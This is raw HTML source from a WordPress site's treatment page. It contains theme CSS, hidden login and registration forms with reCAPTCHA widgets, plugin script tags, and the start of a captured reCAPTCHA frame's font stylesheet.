.ivan-icon-boxed-inner{padding-top:40px !important;padding-bottom:25px !important;padding-left:40px !important;padding-right:40px !important;}.vc_1428253512233 .ivan-icon-box,.vc_1428253512233  .ivan-icon-boxed-holder{border-top-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-right-width:1px !important;border-color:#ebebeb !important;border-style:solid !important;}.vc_1428253512233 .ivan-icon-box:hover,.vc_1428253512233  .ivan-icon-boxed-holder:hover{border-color:#0d8dd4 !important;}.vc_1428253512233 .ivan-icon-box-holder:hover .main-icon{color:#fff !important;}.vc_1428253512233 .icon-box-title{font-weight:500 !important;}.vc_1428253512233 .ivan-icon-box-holder:hover .icon-box-title{color:#fff !important;}.vc_1428253512233 .ivan-icon-box-holder:hover .icon-box-content,.vc_1428253512233  .ivan-icon-box-holder:hover .icon-box-content a{color:#9ed7f6 !important;}.vc_1428253549798 .ivan-icon-box:hover,.vc_1428253549798  .ivan-icon-boxed-holder:hover{background-color:#0d8dd4 !important;}.vc_1428253549798 .ivan-icon-box,.vc_1428253549798  .ivan-icon-boxed-inner{padding-top:40px !important;padding-bottom:25px !important;padding-left:40px !important;padding-right:40px !important;}.vc_1428253549798 .ivan-icon-box,.vc_1428253549798  .ivan-icon-boxed-holder{border-top-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-right-width:1px !important;border-color:#ebebeb !important;border-style:solid !important;}.vc_1428253549798 .ivan-icon-box:hover,.vc_1428253549798  .ivan-icon-boxed-holder:hover{border-color:#0d8dd4 !important;}.vc_1428253549798 .ivan-icon-box-holder:hover .main-icon{color:#fff !important;}.vc_1428253549798 .icon-box-title{font-weight:500 !important;}.vc_1428253549798 .ivan-icon-box-holder:hover .icon-box-title{color:#fff !important;}.vc_1428253549798 .ivan-icon-box-holder:hover .icon-box-content,.vc_1428253549798  .ivan-icon-box-holder:hover .icon-box-content a{color:#9ed7f6 !important;}.vc_1426620274206 a{font-weight:600 !important;color:#ffffff !important;font-size:12px !important;text-transform:uppercase !important;}.vc_1426620274206 a:hover{color:#ffffff !important;}.vc_1426620274206 a{background-color:#2098df !important;}.vc_1426620274206 a:hover{background-color:#33a9ee !important;}.vc_1426620274206 a{border-color:#2098df !important;}.vc_1426620274206 a:hover{border-color:#33a9ee !important;}</style><style type="text/css">
.cjfm-form{
	max-width: 100%;
}
.control-group i.fa{
	top: 10px;
	right: 10px;
}
.control-group.select i.fa{
	top: 10px;
	right: 22px;
}
.cjfm-form .cjfm-btn{
	background: #5cb85c;
	border: 1px solid #48a448;
	color: #ffffff;
}
.cjfm-form .cjfm-btn:hover{
	background: #48a448;
	border: 1px solid #48a448;
	color: #ffffff;
}


.cjfm-form-custom{
    background-color: inherit;
    background-image: inherit;
    background-repeat: inherit;
    background-size: inherit;
    background-position: inherit;
    background-attachment: inherit;
    color: ;
    padding: 0px 0px 0px 0px;
}
.cjfm-form-custom a{
	color: ;
}
.cjfm-form-custom a:hover{
	color: ;
}

.cjfm-form-custom .cjfm-btn{
	background: #5cb85c;
	border: 1px solid #48a448;
	color: #ffffff;
}
.cjfm-form-custom .cjfm-btn:hover{
	background: #48a448;
	border: 1px solid #48a448;
	color: #ffffff;
}

</style>
<style type="text/css">
	/* add custom css code */
</style>
<script type="text/javascript">
	/* add custom javascript code */
</script><script src="https://www.google.com/recaptcha/api.js?hl=en&onload=cjfm_recaptcha_callback&render=explicit"></script><script type="text/javascript">
	var cjfm_recaptcha_callback = function(){
		var gcaptchas = document.getElementsByClassName('g-recaptcha');
		for (var i = gcaptchas.length - 1; i >= 0; i--) {
			grecaptcha.render(gcaptchas[i].id, {
				'sitekey' : '6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC',
				'theme' : 'light',
			});
		};
	}
</script><div style="display:none;" class="cjfm-modalbox  "></div><div id="cjfm-modalbox-login-form" class="" style="display:none;"><h3>Login to your account</h3><div class="cjfm-modalbox-login-content"><p><div class="cjfm-form  cjfm-login-form  "><form action="http://sciencevier.com/treatment/" method="post" data-redirect="http://sciencevier.com/treatment/"><span class="cjfm-loading"></span><input type="hidden" id="cjfm_do_login_nonce" name="cjfm_do_login_nonce" value="3ad62309f3" />
<div id="container-login_form_user_login" class="control-group  textbox">
<label class="control-label" for="login_form_user_login"><span class="label-login_form_user_login">Username or Email address: <span class="cjfm-required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="login_form_user_login" id="login_form_user_login" value=""  class="form-control form-type-login login_form_user_login"  placeholder="" ><i class="fa fa-user"></i>
</span>

</div>
<div id="container-login_form_user_pass" class="control-group   password">
<label class="control-label" for="login_form_user_pass"><span class="label-login_form_user_pass">Password: <span class="cjfm-required">*</span></span></label>
<span class="cjfm-relative">
<input type="password" name="login_form_user_pass" id="login_form_user_pass" value=""  class="form-control form-type-login login_form_user_pass"  placeholder="" ><i class="fa fa-lock"></i>
</span>

</div>
<input type="hidden" name="redirect_url" id="redirect_url" value="http://sciencevier.com/treatment/" >
<div class="control-group spam_protection">
<div class="cjfm-custom-html" ><div class="form-group"><div id="recaptcha_028d62638311" class="g-recaptcha" data-id="recaptcha_028d62638311" data-theme="light" data-sitekey="6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC"></div></div></div>
</div>
<div class="control-group submit-button">
<button type="submit" name="do_login" id="do_login" class="submit cjfm-btn cjfm-btn-default " >Login</button><span class="cjfm-inline-block button-suffix"><label><input name="remember_me" type="checkbox" /> Remember me </label></span><a class="button-suffix forgot-password-link" href="http://sciencevier.com/recover-password/">Forgot password?</a>


</div></form></div></p></div><a href="#close" class="cjfm-close-modalbox">x</a></div><div id="cjfm-modalbox-register-form" class="" style="display:none;"><h3>Create an account</h3><div class="cjfm-modalbox-register-content"><p><div class="cjfm-form cjfm-register-form   cjfm-ajax-register-form"><form action="" method="post" data-redirect="http://sciencevier.com/treatment/" enctype="multipart/form-data" autocomplete="off"><span class="cjfm-loading"></span><input type="hidden" id="cjfm_do_register_nonce" name="cjfm_do_register_nonce" value="946fb2aa58" />
<div id="container-title" class="control-group   select">
<label class="control-label" for="title"><span class="label-title">Title <span class="required">*</span></span></label>
<span class="cjfm-relative">

<select name="title" id="title"  class="form-control form-type-register title"  placeholder="title"  required >
<option value="Dr.">Dr.</option><option value="Prof.">Prof.</option><option value="Mr.">Mr.</option><option value="Miss.">Miss.</option><option value="Ms.">Ms.</option>
</select>

</span>

</div>
<div id="container-name" class="control-group  textbox">
<label class="control-label" for="name"><span class="label-name">Name <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="name" id="name" value=""  class="form-control form-type-register name"  placeholder="Full Name"  required >
</span>

</div>
<div id="container-phone" class="control-group  textbox">
<label class="control-label" for="phone"><span class="label-phone">Phone <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="phone" id="phone" value=""  class="form-control form-type-register phone"  placeholder="Phone"  required >
</span>

</div>
<div id="container-fax" class="control-group  textbox">
<label class="control-label" for="fax"><span class="label-fax">Fax <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="fax" id="fax" value=""  class="form-control form-type-register fax"  placeholder="Fax"  required >
</span>

</div>
<div id="container-cjfm_country" class="control-group   select">
<label class="control-label" for="cjfm_country"><span class="label-cjfm_country">Country <span class="required">*</span></span></label>
<span class="cjfm-relative">

<select name="cjfm_country" id="cjfm_country"  class="form-control form-type-register cjfm_country"  placeholder="Country"  required >
<option value="Andorra">Andorra</option><option value="United Arab Emirates">United Arab Emirates</option><option value="Afghanistan">Afghanistan</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Anguilla">Anguilla</option><option value="Albania">Albania</option><option value="Armenia">Armenia</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="Angola">Angola</option><option value="Antarctica">Antarctica</option><option value="Argentina">Argentina</option><option value="American Samoa">American Samoa</option><option value="Austria">Austria</option><option value="Australia">Australia</option><option value="Aruba">Aruba</option><option value="Azerbaijan">Azerbaijan</option><option value="Bosnia And Herzegowina">Bosnia And Herzegowina</option><option value="Barbados">Barbados</option><option value="Bangladesh">Bangladesh</option><option value="Belgium">Belgium</option><option value="Burkina Faso">Burkina Faso</option><option value="Bulgaria">Bulgaria</option><option value="Bahrain">Bahrain</option><option value="Burundi">Burundi</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bolivia">Bolivia</option><option value="Brazil">Brazil</option><option value="Bahamas">Bahamas</option><option value="Bhutan">Bhutan</option><option value="Bouvet Island">Bouvet Island</option><option value="Botswana">Botswana</option><option value="Belarus">Belarus</option><option value="Belize">Belize</option><option value="Canada">Canada</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Congo, The Drc">Congo, The Drc</option><option value="Central African Republic">Central African Republic</option><option value="Congo">Congo</option><option value="Switzerland">Switzerland</option><option value="Cote D'ivoire">Cote D'ivoire</option><option value="Cook Islands">Cook Islands</option><option value="Chile">Chile</option><option value="Cameroon">Cameroon</option><option value="China">China</option><option value="Colombia">Colombia</option><option value="Costa Rica">Costa Rica</option><option value="Cuba">Cuba</option><option value="Cape Verde">Cape Verde</option><option value="Christmas Island">Christmas Island</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Germany">Germany</option><option value="Djibouti">Djibouti</option><option value="Denmark">Denmark</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Algeria">Algeria</option><option value="Ecuador">Ecuador</option><option value="Estonia">Estonia</option><option value="Egypt">Egypt</option><option value="Western Sahara">Western Sahara</option><option value="Eritrea">Eritrea</option><option value="Spain">Spain</option><option value="Ethiopia">Ethiopia</option><option value="Finland">Finland</option><option value="Fiji">Fiji</option><option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option><option value="Micronesia, Federated States Of">Micronesia, Federated States Of</option><option value="Faroe Islands">Faroe Islands</option><option value="France">France</option><option value="France, Metropolitan">France, Metropolitan</option><option value="Gabon">Gabon</option><option value="United Kingdom">United Kingdom</option><option value="Grenada">Grenada</option><option value="Georgia">Georgia</option><option value="French Guiana">French Guiana</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greenland">Greenland</option><option value="Gambia">Gambia</option><option value="Guinea">Guinea</option><option value="Guadeloupe">Guadeloupe</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Greece">Greece</option><option value="South Georgia And South S.s.">South Georgia And South S.s.</option><option value="Guatemala">Guatemala</option><option value="Guam">Guam</option><option value="Guinea-bissau">Guinea-bissau</option><option value="Guyana">Guyana</option><option value="Hong Kong">Hong Kong</option><option value="Heard And Mc Donald Islands">Heard And Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Croatia (Local Name: Hrvatska)">Croatia (Local Name: Hrvatska)</option><option value="Haiti">Haiti</option><option value="Hungary">Hungary</option><option value="Indonesia">Indonesia</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="India">India</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Iraq">Iraq</option><option value="Iran (Islamic Republic Of)">Iran (Islamic Republic Of)</option><option value="Iceland">Iceland</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Jordan">Jordan</option><option value="Japan">Japan</option><option value="Kenya">Kenya</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Cambodia">Cambodia</option><option value="Kiribati">Kiribati</option><option value="Comoros">Comoros</option><option value="Saint Kitts And Nevis">Saint Kitts And Nevis</option><option value="Korea, D.p.r.o.">Korea, D.p.r.o.</option><option value="Korea, Republic Of">Korea, Republic Of</option><option value="Kuwait">Kuwait</option><option value="Cayman Islands">Cayman Islands</option><option value="Kazakhstan">Kazakhstan</option><option value="Laos">Laos</option><option value="Lebanon">Lebanon</option><option value="Saint Lucia">Saint Lucia</option><option value="Liechtenstein">Liechtenstein</option><option value="Sri Lanka">Sri Lanka</option><option value="Liberia">Liberia</option><option value="Lesotho">Lesotho</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Latvia">Latvia</option><option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option><option value="Morocco">Morocco</option><option value="Monaco">Monaco</option><option value="Moldova, Republic Of">Moldova, Republic Of</option><option value="Montenegro">Montenegro</option><option value="Madagascar">Madagascar</option><option value="Marshall Islands">Marshall Islands</option><option value="Macedonia">Macedonia</option><option value="Mali">Mali</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Mongolia">Mongolia</option><option value="Macau">Macau</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Montserrat">Montserrat</option><option value="Malta">Malta</option><option value="Mauritius">Mauritius</option><option value="Maldives">Maldives</option><option value="Malawi">Malawi</option><option value="Mexico">Mexico</option><option value="Malaysia">Malaysia</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="New Caledonia">New Caledonia</option><option value="Niger">Niger</option><option value="Norfolk Island">Norfolk Island</option><option value="Nigeria">Nigeria</option><option value="Nicaragua">Nicaragua</option><option value="Netherlands">Netherlands</option><option value="Norway">Norway</option><option value="Nepal">Nepal</option><option value="Nauru">Nauru</option><option value="Niue">Niue</option><option value="New Zealand">New Zealand</option><option value="Oman">Oman</option><option value="Panama">Panama</option><option value="Peru">Peru</option><option value="French Polynesia">French Polynesia</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Philippines">Philippines</option><option value="Pakistan">Pakistan</option><option value="Poland">Poland</option><option value="St. Pierre And Miquelon">St. Pierre And Miquelon</option><option value="Pitcairn">Pitcairn</option><option value="Puerto Rico">Puerto Rico</option><option value="Portugal">Portugal</option><option value="Palau">Palau</option><option value="Paraguay">Paraguay</option><option value="Qatar">Qatar</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Serbia">Serbia</option><option value="Russian Federation">Russian Federation</option><option value="Rwanda">Rwanda</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Solomon Islands">Solomon Islands</option><option value="Seychelles">Seychelles</option><option value="Sudan">Sudan</option><option value="Sweden">Sweden</option><option value="Singapore">Singapore</option><option value="St. Helena">St. Helena</option><option value="Slovenia">Slovenia</option><option value="Svalbard And Jan Mayen Islands">Svalbard And Jan Mayen Islands</option><option value="Slovakia (Slovak Republic)">Slovakia (Slovak Republic)</option><option value="Sierra Leone">Sierra Leone</option><option value="San Marino">San Marino</option><option value="Senegal">Senegal</option><option value="Somalia">Somalia</option><option value="Suriname">Suriname</option><option value="South Sudan">South Sudan</option><option value="Sao Tome And Principe">Sao Tome And Principe</option><option value="El Salvador">El Salvador</option><option value="Syrian Arab Republic">Syrian Arab Republic</option><option value="Swaziland">Swaziland</option><option value="Turks And Caicos Islands">Turks And Caicos Islands</option><option value="Chad">Chad</option><option value="French Southern Territories">French Southern Territories</option><option value="Togo">Togo</option><option value="Thailand">Thailand</option><option value="Tajikistan">Tajikistan</option><option value="Tokelau">Tokelau</option><option value="Turkmenistan">Turkmenistan</option><option value="Tunisia">Tunisia</option><option value="Tonga">Tonga</option><option value="East Timor">East Timor</option><option value="Turkey">Turkey</option><option value="Trinidad And Tobago">Trinidad And Tobago</option><option value="Tuvalu">Tuvalu</option><option value="Taiwan, Province Of China">Taiwan, Province Of China</option><option value="Tanzania, United Republic Of">Tanzania, United Republic Of</option><option value="Ukraine">Ukraine</option><option value="Uganda">Uganda</option><option value="U.s. Minor Islands">U.s. Minor Islands</option><option value="United States">United States</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option><option value="Saint Vincent And The Grenadines">Saint Vincent And The Grenadines</option><option value="Venezuela">Venezuela</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Viet Nam">Viet Nam</option><option value="Vanuatu">Vanuatu</option><option value="Wallis And Futuna Islands">Wallis And Futuna Islands</option><option value="Samoa">Samoa</option><option value="Yemen">Yemen</option><option value="Mayotte">Mayotte</option><option value="South Africa">South Africa</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option>
</select>

</span>

</div>
<div id="container-user_login" class="control-group  textbox">
<label class="control-label" for="user_login"><span class="label-user_login">Choose Username <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="user_login" id="user_login" value=""  class="form-control form-type-register user_login"  placeholder="Username"  required >
</span>

</div>
<div id="container-user_email" class="control-group  email">
<label class="control-label" for="user_email"><span class="label-user_email">Your email address <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="email" name="user_email" id="user_email" value=""  class="form-control form-type-register user_email"  placeholder="Email"  required >
</span>

</div>
<div class="control-group spam_protection">
<div class="cjfm-custom-html" ><div class="form-group"><div id="recaptcha_b9wocem38324" class="g-recaptcha" data-id="recaptcha_b9wocem38324" data-theme="light" data-sitekey="6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC"></div></div></div>
</div>
<input type="hidden" name="cjfm_user_role" id="cjfm_user_role" value="subscriber" >
<input type="hidden" name="cjfm_form_id" id="cjfm_form_id" value="1" >
<input type="hidden" name="redirect_url" id="redirect_url" value="http://sciencevier.com/treatment/" >
<div class="control-group submit-button">
<button type="submit" name="cjfm_process_registration" id="cjfm_process_registration" class="submit cjfm-btn cjfm-btn- cjfm-btn-default " >Create new account</button>


</div></form></div></p></div><a href="#close" class="cjfm-close-modalbox">x</a></div><span id="cjfm-ajax-url" style="display:none;">http://sciencevier.com/wp-admin/admin-ajax.php</span><script type='text/javascript' src='http://sciencevier.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/sciencevier.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/wow.min.js' id='ivan_wow-js'></script>
<script type='text/javascript' id='ivan_vc_modules_js-js-extra'>
/* <![CDATA[ */
var ivan_vc = {"isAdmin":"","container":".content-wrapper"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/modules.min.js?ver=1.1' id='ivan_vc_modules_js-js'></script>
<script type='text/javascript' id='ivan-theme-scripts-js-extra'>
/* <![CDATA[ */
var ivan_theme_scripts = {"ajaxurl":"http:\/\/sciencevier.com\/wp-admin\/admin-ajax.php","nonce":"2566b39ceb","preload":"","fill_all_required_fields":"Fill all required fields!","sending":"Sending"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/themes/copro/js/theme-scripts.js?ver=1' id='ivan-theme-scripts-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='cjfm_js-js-extra'>
/* <![CDATA[ */
var cjfm_locale = {"weak":"Weak","medium":"Medium","strong":"Strong","please_wait":"Please wait.."};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/cj-membership-modules/assets/js/cjfm.js?ver=1.6.7' id='cjfm_js-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/cj-membership-modules/cjfm-custom.js?ver=1.6.7' id='cjfm_custom_js-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">
                                            </script>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC&co=aHR0cDovL3NjaWVuY2V2aWVyLmNvbTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ha80pbtc5kge
body_size: 49741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
